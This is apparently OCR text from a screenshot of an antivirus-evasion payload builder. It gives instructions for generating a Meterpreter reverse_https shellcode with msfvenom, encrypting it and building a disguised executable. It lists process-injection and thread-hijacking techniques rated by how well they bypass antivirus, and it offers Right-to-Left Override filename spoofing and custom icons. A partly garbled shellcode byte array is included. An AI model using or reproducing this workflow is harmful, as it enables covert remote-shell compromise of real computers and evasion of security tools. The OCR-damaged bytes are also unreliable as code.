 AV/\tor
Shellcode Injection
Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
PREFERENCES
1 AES key 0x11,0x22,0x11,0x00,0x00,0x01,0xd0,0x00,0x00,0x11,0x00,0x00,0x00,0x00,0x00,0x11,0x00,0x11,0x01,0x11,0x11,0x00,0x00
2 IV 0x00,0xcc,0x00,0x00,0x00,0xcc
Payload
3
0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,
0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
Encrypt
Encrypted Payload
4
5 Select path Use Right to Left Override (RTLO) Path:C:\Users\nspadm\Downloads\AVIATOR_x86\Av_payload.exe Set Custom Icon 7
Target OS Architecture
x86 x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
6
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch: x86, OS Arch: x86)
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture should be the same
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
Target Procedure: